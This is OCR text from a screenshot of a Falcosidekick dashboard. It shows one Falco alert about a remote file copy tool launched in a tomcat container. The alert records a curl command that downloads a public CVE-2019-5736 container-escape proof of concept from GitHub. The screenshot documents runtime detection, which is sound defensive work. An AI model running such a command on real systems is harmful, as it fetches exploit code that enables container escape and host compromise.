 Firefox File Edit View History Bookmarks Tools Window Help
zoom
Mon 6 Feb 16:38
Application Servers Quick Resp
Falcosidekick UI
falcosidekick.com:2802/events?since=15min
133%
Falcosidekick UI
Total 20 Error 3 Informational 3 Notice 5 Warning 9
DASHBOARD EVENTS INFO
refresh 10s
Since
Sources Priorities Hostnames Rules Tags 15min
Search
Total 1 Notice 1
Timestamp Source Hostname Priority Rule Output Tags
2023/02/06
16:36:27:421
syscall
falco-cfgn5
Notice
Launch
Ingress
Remote File
Copy Tools
in Container
15:36:27.421058763: Notice Ingress remote file copy tool launched in container (user=<NA>
user_loginuid=-1 command=curl -JL -O https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-
PoC/master/main.go pid=10404 parent_process=sh container_id=6f9302b5ceba
container_name=tomcat image=docker.io/library/tomcat:latest) k8s.ns=app k8s.pod=tomcat-
9576bfbdd-572f5 container=6f9302b5ceba
container.id 6f9302b5ceba container.image.repository docker.io/library/tomcat container.image.tag
latest container.name tomcat evt.time 1675697787421058800 k8s.ns.name app
k8s.pod.name tomcat-9576bfbdd-572f5 proc.cmdline
curl -JL -O https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go proc.pid
10404 proc.pname sh user.loginuid -1 user.name <NA>
mitre_command_and_control
network process
Rows per page: 10 1-1 of 1
2022 - Falco Authors
logged as admin LOGOUT